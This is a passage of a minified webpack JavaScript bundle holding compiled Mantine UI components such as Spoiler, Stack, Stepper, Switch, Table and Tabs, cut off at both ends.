c(e){let{filled:t,children:n,offset:o,disabled:l,marksOffset:c,inverted:u,containerProps:d,...f}=e,{getStyles:p}=(0,i.I)();return(0,r.jsx)(a.Box,{...p("trackContainer"),mod:{disabled:l},...d,children:(0,r.jsxs)(a.Box,{...p("track"),mod:{inverted:u,disabled:l},children:[(0,r.jsx)(a.Box,{mod:{inverted:u,disabled:l},__vars:{"--slider-bar-width":"calc(".concat(t,"% + 2 * var(--slider-size))"),"--slider-bar-offset":"calc(".concat(o,"% - var(--slider-size))")},...p("bar")}),n,(0,r.jsx)(s,{...f,offset:c,disabled:l,inverted:u})]})})}s.displayName="@mantine/core/SliderMarks",c.displayName="@mantine/core/SliderTrack"},48622:function(e,t,n){"use strict";function r(e){let{value:t,containerWidth:n,min:r,max:o,step:a,precision:i}=e,l=(n?Math.min(Math.max(t,0),n)/n:t)*(o-r),s=Math.max((0!==l?Math.round(l/a)*a:0)+r,r);return void 0!==i?Number(s.toFixed(i)):s}n.d(t,{i:function(){return r}})},90142:function(e,t,n){"use strict";function r(e,t){return parseFloat(e.toFixed(t))}n.d(t,{J:function(){return r}})},66394:function(e,t,n){"use strict";function r(e){let{value:t,min:n,max:r}=e;return Math.min(Math.max((t-n)/(r-n)*100,0),100)}n.d(t,{b:function(){return r}})},4313:function(e,t,n){"use strict";function r(e){if(!e)return 0;let t=e.toString().split(".");return t.length>1?t[1].length:0}n.d(t,{p:function(){return r}})},83217:function(e,t,n){"use strict";function r(e,t){let n=[...t].sort((e,t)=>e.value-t.value).find(t=>t.value>e);return n?n.value:e}function o(e,t){let n=[...t].sort((e,t)=>t.value-e.value).find(t=>t.value<e);return n?n.value:e}function a(e){let t=[...e].sort((e,t)=>e.value-t.value);return t.length>0?t[0].value:0}function i(e){let t=[...e].sort((e,t)=>e.value-t.value);return t.length>0?t[t.length-1].value:100}n.d(t,{Bm:function(){return a},Jy:function(){return i},Ml:function(){return r},ru:function(){return o}})},60310:function(e,t,n){"use strict";n.d(t,{Space:function(){return i}});var r=n(57437);n(2265);var o=n(63576),a=n(11612);let i=(0,n(70650).factory)((e,t)=>{let{w:n,h:i,miw:l,mih:s,...c}=(0,o.useProps)("Space",null,e);return(0,r.jsx)(a.Box,{ref:t,...c,w:n,miw:null!=l?l:n,h:i,mih:null!=s?s:i})});i.displayName="@mantine/core/Space"},9318:function(e,t,n){"use strict";n.d(t,{Spoiler:function(){return g}});var r=n(57437),o=n(61610),a=n(22320),i=n(64918),l=n(28552);n(2265);var s=n(99542),c=n(63576),u=n(38329),d=n(11612),f=n(70650),p=n(35580),m={root:"m_559cce2d",content:"m_b912df4e",control:"m_b9131032"};let v={maxHeight:100,initialState:!1},h=(0,s.createVarsResolver)((e,t)=>{let{transitionDuration:n}=t;return{root:{"--spoiler-transition-duration":void 0!==n?"".concat(n,"ms"):void 0}}}),g=(0,f.factory)((e,t)=>{let n=(0,c.useProps)("Spoiler",v,e),{classNames:s,className:f,style:g,styles:y,unstyled:b,vars:x,initialState:w,maxHeight:S,hideLabel:C,showLabel:k,children:j,controlRef:P,transitionDuration:R,id:E,expanded:T,onExpandedChange:I,attributes:M,...N}=n,D=(0,u.useStyles)({name:"Spoiler",classes:m,props:n,className:f,style:g,classNames:s,styles:y,unstyled:b,attributes:M,vars:x,varsResolver:h}),A=(0,o.useId)(E),_="".concat(A,"-region"),[B,z]=(0,a.useUncontrolled)({value:T,defaultValue:w,finalValue:!1,onChange:I}),{ref:L,height:O}=(0,i.useElementSize)(),F=B?C:k,V=null!==F&&S<O;return(0,r.jsxs)(d.Box,{...D("root"),id:A,ref:t,"data-has-spoiler":V||void 0,...N,children:[V&&(0,r.jsx)(p.Anchor,{component:"button",type:"button",ref:P,onClick:()=>z(!B),"aria-expanded":B,"aria-controls":_,...D("control"),children:F}),(0,r.jsx)("div",{...D("content",{style:{maxHeight:B?O?(0,l.h)(O):void 0:(0,l.h)(S)}}),"data-reduce-motion":!0,role:"region",id:_,children:(0,r.jsx)("div",{ref:L,children:j})})]})});g.classes=m,g.displayName="@mantine/core/Spoiler"},87937:function(e,t,n){"use strict";n.d(t,{Stack:function(){return p}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u={root:"m_6d731127"};let d={gap:"md",align:"stretch",justify:"flex-start"},f=(0,a.createVarsResolver)((e,t)=>{let{gap:n,align:r,justify:a}=t;return{root:{"--stack-gap":(0,o.getSpacing)(n),"--stack-align":r,"--stack-justify":a}}}),p=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("Stack",d,e),{classNames:o,className:a,style:c,styles:p,unstyled:m,vars:v,align:h,justify:g,gap:y,variant:b,attributes:x,...w}=n,S=(0,l.useStyles)({name:"Stack",props:n,classes:u,className:a,style:c,classNames:o,styles:p,unstyled:m,attributes:x,vars:v,varsResolver:f});return(0,r.jsx)(s.Box,{ref:t,...S("root"),variant:b,...w})});p.classes=u,p.displayName="@mantine/core/Stack"},53021:function(e,t,n){"use strict";n.d(t,{s:function(){return a},x:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Stepper component was not found in tree")},44937:function(e,t,n){"use strict";n.d(t,{Stepper:function(){return w}});var r=n(57437),o=n(2265),a=n(28552),i=n(59105),l=n(99542),s=n(78016),c=n(17141),u=n(35803),d=n(63576),f=n(38329),p=n(11612),m=n(70650),v=n(53021),h=n(76287),g=n(99720),y=n(86535);let b={orientation:"horizontal",iconPosition:"left",allowNextStepsSelect:!0,wrap:!0},x=(0,l.createVarsResolver)((e,t)=>{let{color:n,iconSize:r,size:o,contentPadding:l,radius:d,autoContrast:f}=t;return{root:{"--stepper-color":n?(0,s.getThemeColor)(n,e):void 0,"--stepper-icon-color":(0,u.getAutoContrastValue)(f,e)?(0,c.getContrastColor)({color:n,theme:e,autoContrast:f}):void 0,"--stepper-icon-size":void 0===r?(0,i.getSize)(o,"stepper-icon-size"):(0,a.h)(r),"--stepper-content-padding":(0,i.getSpacing)(l),"--stepper-radius":void 0===d?void 0:(0,i.getRadius)(d),"--stepper-fz":(0,i.getFontSize)(o),"--stepper-spacing":(0,i.getSpacing)(o)}}}),w=(0,m.factory)((e,t)=>{var n,a,i;let l=(0,d.useProps)("Stepper",b,e),{classNames:s,className:c,style:u,styles:m,unstyled:g,vars:w,children:S,onStepClick:C,active:k,icon:j,completedIcon:P,progressIcon:R,color:E,iconSize:T,contentPadding:I,orientation:M,iconPosition:N,size:D,radius:A,allowNextStepsSelect:_,wrap:B,autoContrast:z,attributes:L,...O}=l,F=(0,f.useStyles)({name:"Stepper",classes:y.Z,props:l,className:c,style:u,classNames:s,styles:m,unstyled:g,attributes:L,vars:w,varsResolver:x}),V=o.Children.toArray(S),Z=V.filter(e=>e.type!==h.StepperCompleted),H=V.find(e=>e.type===h.StepperCompleted),W=Z.reduce((e,t,n)=>{let r=k===n?"stepProgress":k>n?"stepCompleted":"stepInactive",a="function"==typeof C&&("boolean"==typeof t.props.allowStepSelect?t.props.allowStepSelect:"stepCompleted"===r||_);return e.push((0,o.cloneElement)(t,{icon:t.props.icon||j||n+1,key:n,step:n,state:r,onClick:()=>a&&(null==C?void 0:C(n)),allowStepClick:a,completedIcon:t.props.completedIcon||P,progressIcon:t.props.progressIcon||R,color:t.props.color||E,iconSize:T,iconPosition:t.props.iconPosition||N,orientation:M})),"horizontal"===M&&n!==Z.length-1&&e.push((0,o.createElement)("div",{...F("separator"),"data-active":n<k||void 0,"data-orientation":M,key:"separator-".concat(n)})),e},[]),G=null===(a=Z[k])||void 0===a?void 0:null===(n=a.props)||void 0===n?void 0:n.children,U=null==H?void 0:null===(i=H.props)||void 0===i?void 0:i.children,q=k>Z.length-1?U:G;return(0,r.jsx)(v.x,{value:{getStyles:F,orientation:M,iconPosition:N},children:(0,r.jsxs)(p.Box,{...F("root"),ref:t,size:D,...O,children:[(0,r.jsx)(p.Box,{...F("steps"),mod:{orientation:M,"icon-position":N,wrap:B&&"vertical"!==M},children:W}),q&&(0,r.jsx)("div",{...F("content"),children:q})]})})});w.classes=y.Z,w.displayName="@mantine/core/Stepper",w.Completed=h.StepperCompleted,w.Step=g.StepperStep},86535:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_cbb4ea7e",steps:"m_aaf89d0b",separator:"m_2a371ac9",content:"m_78da155d",step:"m_cbb57068","step--horizontal":"m_f56b1e2c","step--vertical":"m_833edb7e",verticalSeparator:"m_6496b3f3",stepWrapper:"m_818e70b",stepIcon:"m_1959ad01",stepCompletedIcon:"m_a79331dc",stepBody:"m_1956aa2a",stepLabel:"m_12051f6c",stepDescription:"m_164eea74"}},76287:function(e,t,n){"use strict";n.d(t,{StepperCompleted:function(){return r}});let r=()=>null;r.displayName="@mantine/core/StepperCompleted"},99720:function(e,t,n){"use strict";n.d(t,{StepperStep:function(){return h}});var r=n(57437);n(2265);var o=n(78016),a=n(52602),i=n(63576),l=n(70650),s=n(7835),c=n(2874),u=n(88117),d=n(78289),f=n(53021),p=n(86535);let m=(e,t)=>"function"==typeof e?(0,r.jsx)(e,{step:t||0}):e,v={withIcon:!0,allowStepClick:!0,iconPosition:"left"},h=(0,l.factory)((e,t)=>{let{classNames:n,className:l,style:p,styles:h,vars:g,step:y,state:b,color:x,icon:w,completedIcon:S,progressIcon:C,label:k,description:j,withIcon:P,iconSize:R,loading:E,allowStepClick:T,allowStepSelect:I,iconPosition:M,orientation:N,mod:D,...A}=(0,i.useProps)("StepperStep",v,e),_=(0,f.s)(),B=(0,a.useMantineTheme)(),z={classNames:n,styles:h},L="stepCompleted"===b?null:"stepProgress"===b?C:w,O={"data-progress":"stepProgress"===b||void 0,"data-completed":"stepCompleted"===b||void 0};return(0,r.jsxs)(d.UnstyledButton,{..._.getStyles("step",{className:l,style:p,variant:_.orientation,...z}),mod:[{"icon-position":M||_.iconPosition,"allow-click":T},D],ref:t,...O,...A,__vars:{"--step-color":x?(0,o.getThemeColor)(x,B):void 0},tabIndex:T?0:-1,children:[P&&(0,r.jsxs)("span",{..._.getStyles("stepWrapper",z),children:[(0,r.jsxs)("span",{..._.getStyles("stepIcon",z),...O,children:[(0,r.jsx)(u.Transition,{mounted:"stepCompleted"===b,transition:"pop",duration:200,children:e=>(0,r.jsx)("span",{..._.getStyles("stepCompletedIcon",{style:e,...z}),children:E?(0,r.jsx)(c.Loader,{color:"var(--mantine-color-white)",size:"calc(var(--stepper-icon-size) / 2)",..._.getStyles("stepLoader",z)}):m(S,y)||(0,r.jsx)(s.CheckIcon,{size:"60%"})})}),"stepCompleted"!==b?E?(0,r.jsx)(c.Loader,{..._.getStyles("stepLoader",z),size:"calc(var(--stepper-icon-size) / 2)",color:x}):m(L||w,y):null]}),"vertical"===N&&(0,r.jsx)("span",{..._.getStyles("verticalSeparator",z),"data-active":"stepCompleted"===b||void 0})]}),(k||j)&&(0,r.jsxs)("span",{..._.getStyles("stepBody",z),"data-orientation":_.orientation,"data-icon-position":M||_.iconPosition,children:[k&&(0,r.jsx)("span",{..._.getStyles("stepLabel",z),children:m(k,y)}),j&&(0,r.jsx)("span",{..._.getStyles("stepDescription",z),children:m(j,y)})]})]})});h.classes=p.Z,h.displayName="@mantine/core/StepperStep"},54745:function(e,t,n){"use strict";n.d(t,{Switch:function(){return x}});var r=n(57437),o=n(61610),a=n(22320);n(2265);var i=n(59105),l=n(99542),s=n(78016),c=n(63576),u=n(38329),d=n(40738),f=n(11612),p=n(70650),m=n(64497),v=n(15151),h=n(3789),g={root:"m_5f93f3bb",input:"m_926b4011",track:"m_9307d992",thumb:"m_93039a1d",trackLabel:"m_8277e082"};let y={labelPosition:"right",withThumbIndicator:!0},b=(0,l.createVarsResolver)((e,t)=>{let{radius:n,color:r,size:o}=t;return{root:{"--switch-radius":void 0===n?void 0:(0,i.getRadius)(n),"--switch-height":(0,i.getSize)(o,"switch-height"),"--switch-width":(0,i.getSize)(o,"switch-width"),"--switch-thumb-size":(0,i.getSize)(o,"switch-thumb-size"),"--switch-label-font-size":(0,i.getSize)(o,"switch-label-font-size"),"--switch-track-label-padding":(0,i.getSize)(o,"switch-track-label-padding"),"--switch-color":r?(0,s.getThemeColor)(r,e):void 0}}}),x=(0,p.factory)((e,t)=>{var n;let i=(0,c.useProps)("Switch",y,e),{classNames:l,className:s,style:p,styles:h,unstyled:x,vars:w,color:S,label:C,offLabel:k,onLabel:j,id:P,size:R,radius:E,wrapperProps:T,thumbIcon:I,checked:M,defaultChecked:N,onChange:D,labelPosition:A,description:_,error:B,disabled:z,variant:L,rootRef:O,mod:F,withThumbIndicator:V,attributes:Z,...H}=i,W=(0,v.x)(),G=R||(null==W?void 0:W.size),U=(0,u.useStyles)({name:"Switch",props:i,classes:g,className:s,style:p,classNames:l,styles:h,unstyled:x,attributes:Z,vars:w,varsResolver:b}),{styleProps:q,rest:K}=(0,d.extractStyleProps)(H),$=(0,o.useId)(P),X=W?{checked:W.value.includes(K.value),onChange:W.onChange}:{},[Y,J]=(0,a.useUncontrolled)({value:null!==(n=X.checked)&&void 0!==n?n:M,defaultValue:N,finalValue:!1});return(0,r.jsxs)(m.Z,{...U("root"),__staticSelector:"Switch",__stylesApiProps:i,id:$,size:G,labelPosition:A,label:C,description:_,error:B,disabled:z,bodyElement:"label",labelElement:"span",classNames:l,styles:h,unstyled:x,"data-checked":X.checked||M||void 0,variant:L,ref:O,mod:F,...q,...T,children:[(0,r.jsx)("input",{...K,disabled:z,checked:Y,"data-checked":X.checked||M||void 0,onChange:e=>{var t;W?null===(t=X.onChange)||void 0===t||t.call(X,e):null==D||D(e),J(e.currentTarget.checked)},id:$,ref:t,type:"checkbox",role:"switch",...U("input")}),(0,r.jsxs)(f.Box,{"aria-hidden":"true",component:"span",mod:{error:B,"label-position":A,"without-labels":!j&&!k},...U("track"),children:[(0,r.jsx)(f.Box,{component:"span",mod:{"reduce-motion":!0,"with-thumb-indicator":V&&!I},...U("thumb"),children:I}),(0,r.jsx)("span",{...U("trackLabel"),children:Y?j:k})]})]})});x.classes={...g,...m.J},x.displayName="@mantine/core/Switch",x.Group=h.SwitchGroup},15151:function(e,t,n){"use strict";n.d(t,{j:function(){return a},x:function(){return i}});var r=n(2265);let o=(0,r.createContext)(null),a=o.Provider,i=()=>(0,r.useContext)(o)},3789:function(e,t,n){"use strict";n.d(t,{SwitchGroup:function(){return u}});var r=n(57437),o=n(22320);n(2265);var a=n(63576),i=n(70650),l=n(84258),s=n(93920),c=n(15151);let u=(0,i.factory)((e,t)=>{let{value:n,defaultValue:i,onChange:u,size:d,wrapperProps:f,children:p,readOnly:m,...v}=(0,a.useProps)("SwitchGroup",null,e),[h,g]=(0,o.useUncontrolled)({value:n,defaultValue:i,finalValue:[],onChange:u});return(0,r.jsx)(c.j,{value:{value:h,onChange:e=>{let t=e.currentTarget.value;m||g(h.includes(t)?h.filter(e=>e!==t):[...h,t])},size:d},children:(0,r.jsx)(s.Input.Wrapper,{size:d,ref:t,...f,...v,labelElement:"div",__staticSelector:"SwitchGroup",children:(0,r.jsx)(l.m,{role:"group",children:p})})})});u.classes=s.Input.Wrapper.classes,u.displayName="@mantine/core/SwitchGroup"},29601:function(e,t,n){"use strict";n.d(t,{TableCaption:function(){return h},TableTbody:function(){return m},TableTd:function(){return d},TableTfoot:function(){return v},TableTh:function(){return u},TableThead:function(){return p},TableTr:function(){return f}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(49358),s=n(74371);function c(e,t){let n="Table".concat(e.charAt(0).toUpperCase()).concat(e.slice(1)),c=(0,i.factory)((i,s)=>{let c=(0,o.useProps)(n,{},i),{classNames:u,className:d,style:f,styles:p,...m}=c,v=(0,l.S)();return(0,r.jsx)(a.Box,{component:e,ref:s,...function(e,t){if(!t)return;let n={};return t.columnBorder&&e.withColumnBorders&&(n["data-with-column-border"]=!0),t.rowBorder&&e.withRowBorders&&(n["data-with-row-border"]=!0),t.striped&&e.striped&&(n["data-striped"]=e.striped),t.highlightOnHover&&e.highlightOnHover&&(n["data-hover"]=!0),t.captionSide&&e.captionSide&&(n["data-side"]=e.captionSide),t.stickyHeader&&e.stickyHeader&&(n["data-sticky"]=!0),n}(v,t),...v.getStyles(e,{className:d,classNames:u,style:f,styles:p,props:c}),...m})});return c.displayName="@mantine/core/".concat(n),c.classes=s.Z,c}let u=c("th",{columnBorder:!0}),d=c("td",{columnBorder:!0}),f=c("tr",{rowBorder:!0,striped:!0,highlightOnHover:!0}),p=c("thead",{stickyHeader:!0}),m=c("tbody"),v=c("tfoot"),h=c("caption",{captionSide:!0})},49358:function(e,t,n){"use strict";n.d(t,{S:function(){return a},a:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Table component was not found in the tree")},11569:function(e,t,n){"use strict";n.d(t,{Table:function(){return b}});var r=n(57437),o=n(28552);n(2265);var a=n(59105),i=n(99542),l=n(78016),s=n(63576),c=n(38329),u=n(11612),d=n(70650),f=n(29601),p=n(49358);function m(e){let{data:t}=e;return(0,r.jsxs)(r.Fragment,{children:[t.caption&&(0,r.jsx)(f.TableCaption,{children:t.caption}),t.head&&(0,r.jsx)(f.TableThead,{children:(0,r.jsx)(f.TableTr,{children:t.head.map((e,t)=>(0,r.jsx)(f.TableTh,{children:e},t))})}),t.body&&(0,r.jsx)(f.TableTbody,{children:t.body.map((e,t)=>(0,r.jsx)(f.TableTr,{children:e.map((e,t)=>(0,r.jsx)(f.TableTd,{children:e},t))},t))}),t.foot&&(0,r.jsx)(f.TableTfoot,{children:(0,r.jsx)(f.TableTr,{children:t.foot.map((e,t)=>(0,r.jsx)(f.TableTh,{children:e},t))})})]})}m.displayName="@mantine/core/TableDataRenderer";var v=n(14318),h=n(74371);let g={withRowBorders:!0,verticalSpacing:7},y=(0,i.createVarsResolver)((e,t)=>{let{layout:n,captionSide:r,horizontalSpacing:i,verticalSpacing:s,borderColor:c,stripedColor:u,highlightOnHoverColor:d,striped:f,highlightOnHover:p,stickyHeaderOffset:m,stickyHeader:v}=t;return{table:{"--table-layout":n,"--table-caption-side":r,"--table-horizontal-spacing":(0,a.getSpacing)(i),"--table-vertical-spacing":(0,a.getSpacing)(s),"--table-border-color":c?(0,l.getThemeColor)(c,e):void 0,"--table-striped-color":f&&u?(0,l.getThemeColor)(u,e):void 0,"--table-highlight-on-hover-color":p&&d?(0,l.getThemeColor)(d,e):void 0,"--table-sticky-header-offset":v?(0,o.h)(m):void 0}}}),b=(0,d.factory)((e,t)=>{let n=(0,s.useProps)("Table",g,e),{classNames:o,className:a,style:i,styles:l,unstyled:d,vars:f,horizontalSpacing:v,verticalSpacing:b,captionSide:x,stripedColor:w,highlightOnHoverColor:S,striped:C,highlightOnHover:k,withColumnBorders:j,withRowBorders:P,withTableBorder:R,borderColor:E,layout:T,variant:I,data:M,children:N,stickyHeader:D,stickyHeaderOffset:A,mod:_,tabularNums:B,attributes:z,...L}=n,O=(0,c.useStyles)({name:"Table",props:n,className:a,style:i,classes:h.Z,classNames:o,styles:l,unstyled:d,attributes:z,rootSelector:"table",vars:f,varsResolver:y});return(0,r.jsx)(p.a,{value:{getStyles:O,stickyHeader:D,striped:!0===C?"odd":C||void 0,highlightOnHover:k,withColumnBorders:j,withRowBorders:P,captionSide:x||"bottom"},children:(0,r.jsx)(u.Box,{component:"table",variant:I,ref:t,mod:[{"data-with-table-border":R,"data-tabular-nums":B},_],...O("table"),...L,children:N||!!M&&(0,r.jsx)(m,{data:M})})})});b.classes=h.Z,b.displayName="@mantine/core/Table",b.Td=f.TableTd,b.Th=f.TableTh,b.Tr=f.TableTr,b.Thead=f.TableThead,b.Tbody=f.TableTbody,b.Tfoot=f.TableTfoot,b.Caption=f.TableCaption,b.ScrollContainer=v.TableScrollContainer,b.DataRenderer=m},74371:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={table:"m_b23fa0ef",th:"m_4e7aa4f3",tr:"m_4e7aa4fd",td:"m_4e7aa4ef",tbody:"m_b2404537",thead:"m_b242d975",caption:"m_9e5a3ac7",scrollContainer:"m_a100c15",scrollContainerInner:"m_62259741"}},14318:function(e,t,n){"use strict";n.d(t,{TableScrollContainer:function(){return m}});var r=n(57437),o=n(28552);n(2265);var a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u=n(42527),d=n(74371);let f={type:"scrollarea"},p=(0,a.createVarsResolver)((e,t)=>{let{minWidth:n,maxHeight:r,type:a}=t;return{scrollContainer:{"--table-min-width":(0,o.h)(n),"--table-max-height":(0,o.h)(r),"--table-overflow":"native"===a?"auto":void 0}}}),m=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("TableScrollContainer",f,e),{classNames:o,className:a,style:c,styles:m,unstyled:v,vars:h,children:g,minWidth:y,maxHeight:b,type:x,scrollAreaProps:w,attributes:S,...C}=n,k=(0,l.useStyles)({name:"TableScrollContainer",classes:d.Z,props:n,className:a,style:c,classNames:o,styles:m,unstyled:v,attributes:S,vars:h,varsResolver:p,rootSelector:"scrollContainer"});return(0,r.jsx)(s.Box,{component:"scrollarea"===x?u.ScrollArea:"div",..."scrollarea"===x?b?{offsetScrollbars:"xy",...w}:{offsetScrollbars:"x",...w}:{},ref:t,...k("scrollContainer"),...C,children:(0,r.jsx)("div",{...k("scrollContainerInner"),children:g})})});m.classes=d.Z,m.displayName="@mantine/core/TableScrollContainer"},73373:function(e,t,n){"use strict";n.d(t,{TableOfContents:function(){return y}});var r=n(57437),o=n(61610),a=n(32125),i=n(91759),l=n(28552);n(2265);var s=n(59105),c=n(99542),u=n(63576),d=n(38329),f=n(11612),p=n(70650),m=n(78289),v={root:"m_bcaa9990",control:"m_375a65ef"};let h={getControlProps:e=>{let{data:t}=e;return{children:t.value}}},g=(0,c.createVarsResolver)((e,t)=>{let{color:n,size:r,variant:o,autoContrast:a,depthOffset:i,radius:c}=t,u=e.variantColorResolver({color:n||e.primaryColor,theme:e,variant:o||"filled",autoContrast:a});return{root:{"--toc-bg":"none"!==o?u.background:void 0,"--toc-color":"none"!==o?u.color:void 0,"--toc-size":(0,s.getFontSize)(r),"--toc-depth-offset":(0,l.h)(i),"--toc-radius":(0,s.getRadius)(c)}}}),y=(0,p.factory)((e,t)=>{let n=(0,u.useProps)("TableOfContents",h,e),{classNames:l,className:s,style:c,styles:p,unstyled:y,vars:b,color:x,autoContrast:w,scrollSpyOptions:S,initialData:C,getControlProps:k,minDepthToOffset:j,depthOffset:P,variant:R,radius:E,reinitializeRef:T,attributes:I,...M}=n,N=(0,d.useStyles)({name:"TableOfContents",classes:v,props:n,className:s,style:c,classNames:l,styles:p,unstyled:y,attributes:I,vars:b,varsResolver:g}),D=(0,o.useId)(),A=(0,a.useScrollSpy)(S);(0,i.assignRef)(T,A.reinitialize);let _=(A.initialized?A.data:C||[]).map((e,t)=>{let n=null==k?void 0:k({active:t===A.active,data:{...e,getNode:e.getNode||(()=>{})}});return(0,r.jsx)(m.UnstyledButton,{__vars:{"--depth-offset":"".concat(e.depth-(j||1))},"data-active":t===A.active||void 0,variant:R,...n,...N("control",{className:null==n?void 0:n.className,style:null==n?void 0:n.style})},e.id||"".concat(D,"-").concat(t))});return(0,r.jsx)(f.Box,{ref:t,variant:R,...N("root"),...M,children:_})});y.displayName="@mantine/core/TableOfContents",y.classes=v},77722:function(e,t,n){"use strict";n.d(t,{X:function(){return o},g:function(){return a}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Tabs component was not found in the tree")},21323:function(e,t,n){"use strict";n.d(t,{Tabs:function(){return k}});var r=n(57437),o=n(61610),a=n(22320);n(2265);var i=n(30245),l=n(59105),s=n(99542),c=n(78016),u=n(17141),d=n(35803),f=n(63576),p=n(38329),m=n(11612),v=n(70650),h=n(77722),g=n(76398),y=n(46402),b=n(99648),x=n(28948);let w="Tabs.Tab or Tabs.Panel component was rendered with invalid value or without value",S={keepMounted:!0,orientation:"horizontal",loop:!0,activateTabWithKeyboard:!0,variant:"default",placement:"left"},C=(0,s.createVarsResolver)((e,t)=>{let{radius:n,color:r,autoContrast:o}=t;return{root:{"--tabs-radius":(0,l.getRadius)(n),"--tabs-color":(0,c.getThemeColor)(r,e),"--tabs-text-color":(0,d.getAutoContrastValue)(o,e)?(0,u.getContrastColor)({color:r,theme:e,autoContrast:o}):void 0}}}),k=(0,v.factory)((e,t)=>{let n=(0,f.useProps)("Tabs",S,e),{defaultValue:l,value:s,onChange:c,orientation:u,children:d,loop:v,id:g,activateTabWithKeyboard:y,allowTabDeactivation:b,variant:k,color:j,radius:P,inverted:R,placement:E,keepMounted:T,classNames:I,styles:M,unstyled:N,className:D,style:A,vars:_,autoContrast:B,mod:z,attributes:L,...O}=n,F=(0,o.useId)(g),[V,Z]=(0,a.useUncontrolled)({value:s,defaultValue:l,finalValue:null,onChange:c}),H=(0,p.useStyles)({name:"Tabs",props:n,classes:x.Z,className:D,style:A,classNames:I,styles:M,unstyled:N,attributes:L,vars:_,varsResolver:C});return(0,r.jsx)(h.X,{value:{placement:E,value:V,orientation:u,id:F,loop:v,activateTabWithKeyboard:y,getTabId:(0,i.getSafeId)("".concat(F,"-tab"),w),getPanelId:(0,i.getSafeId)("".concat(F,"-panel"),w),onChange:Z,allowTabDeactivation:b,variant:k,color:j,radius:P,inverted:R,keepMounted:T,unstyled:N,getStyles:H},children:(0,r.jsx)(m.Box,{ref:t,id:F,variant:k,mod:[{orientation:u,inverted:"horizontal"===u&&R,placement:"vertical"===u&&E},z],...H("root"),...O,children:d})})});k.classes=x.Z,k.displayName="@mantine/core/Tabs",k.Tab=b.TabsTab,k.Panel=y.TabsPanel,k.List=g.TabsList},28948:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_89d60db1","list--default":"m_576c9d4",list:"m_89d33d6d",tab:"m_4ec4dce6",panel:"m_b0c91715",tabSection:"m_fc420b1f",tabLabel:"m_42bbd1ae","tab--default":"m_539e827b","list--outline":"m_6772fbd5","tab--outline":"m_b59ab47c","tab--pills":"m_c3381914"}},76398:function(e,t,n){"use strict";n.d(t,{TabsList:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(77722),s=n(28948);let c=(0,i.factory)((e,t)=>{let n=(0,o.useProps)("TabsList",null,e),{children:i,className:s,grow:c,justify:u,classNames:d,styles:f,style:p,mod:m,...v}=n,h=(0,l.g)();return(0,r.jsx)(a.Box,{...v,...h.getStyles("list",{className:s,style:p,classNames:d,styles:f,props:n,variant:h.variant}),ref:t,role:"tablist",variant:h.variant,mod:[{grow:c,orientation:h.orientation,placement:"vertical"===h.orientation&&h.placement,inverted:h.inverted},m],"aria-orientation":h.orientation,__vars:{"--tabs-justify":u},children:i})});c.classes=s.Z,c.displayName="@mantine/core/TabsList"},46402:function(e,t,n){"use strict";n.d(t,{TabsPanel:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(77722),s=n(28948);let c=(0,i.factory)((e,t)=>{let n=(0,o.useProps)("TabsPanel",null,e),{children:i,className:s,value:c,classNames:u,styles:d,style:f,mod:p,keepMounted:m,...v}=n,h=(0,l.g)(),g=h.value===c,y=h.keepMounted||m?i:g?i:null;return(0,r.jsx)(a.Box,{...v,...h.getStyles("panel",{className:s,classNames:u,styles:d,style:[f,g?void 0:{display:"none"}],props:n}),ref:t,mod:[{orientation:h.orientation},p],role:"tabpanel",id:h.getPanelId(c),"aria-labelledby":h.getTabId(c),children:y})});c.classes=s.Z,c.displayName="@mantine/core/TabsPanel"},99648:function(e,t,n){"use strict";n.d(t,{TabsTab:function(){return p}});var r=n(57437);n(2265);var o=n(66417),a=n(78016),i=n(52602),l=n(63576),s=n(70650),c=n(64082),u=n(78289),d=n(77722),f=n(28948);let p=(0,s.factory)((e,t)=>{let n=(0,l.useProps)("TabsTab",null,e),{className:s,children:f,rightSection:p,leftSection:m,value:v,onClick:h,onKeyDown:g,disabled:y,color:b,style:x,classNames:w,styles:S,vars:C,mod:k,tabIndex:j,...P}=n,R=(0,i.useMantineTheme)(),{dir:E}=(0,c.useDirection)(),T=(0,d.g)(),I=v===T.value,M={classNames:w,styles:S,props:n};return(0,r.jsxs)(u.UnstyledButton,{...P,...T.getStyles("tab",{className:s,style:x,variant:T.variant,...M}),disabled:y,unstyled:T.unstyled,variant:T.variant,mod:[{active:I,disabled:y,orientation:T.orientation,inverted:T.inverted,placement:"vertical"===T.orientation&&T.placement},k],ref:t,role:"tab",id:T.getTabId(v),"aria-selected":I,tabIndex:void 0!==j?j:I||null===T.value?0:-1,"aria-controls":T.getPanelId(v),onClick:e=>{T.onChange(T.allowTabDeactivation&&v===T.value?null:v),null==h||h(e)},__vars:{"--tabs-color":b?(0,a.getThemeColor)(b,R):void 0},onKeyDown:(0,o.createScopedKeydownHandler)({siblingSelector:'[role="tab"]',parentSelector:'[role="tablist"]',activateOnFocus:T.activateTabWithKeyboard,loop:T.loop,orientation:T.orientation||"horizontal",dir:E,onKeyDown:g}),children:[m&&(0,r.jsx)("span",{...T.getStyles("tabSection",M),"data-position":"left",children:m}),f&&(0,r.jsx)("span",{...T.getStyles("tabLabel",M),children:f}),p&&(0,r.jsx)("span",{...T.getStyles("tabSection",M),"data-position":"right",children:p})]})});p.classes=f.Z,p.displayName="@mantine/core/TabsTab"},89205:function(e,t,n){"use strict";n.d(t,{TagsInput:function(){return k}});var r=n(57437),o=n(2265),a=n(61610),i=n(91759),l=n(22320),s=n(24612),c=n(38329),u=n(63576),d=n(40738),f=n(70650),p=n(14266),m=n(36293),v=n(12794),h=n(18166),g=n(89883),y=n(78317),b=n(33196),x=n(2296),w=n(71161);function 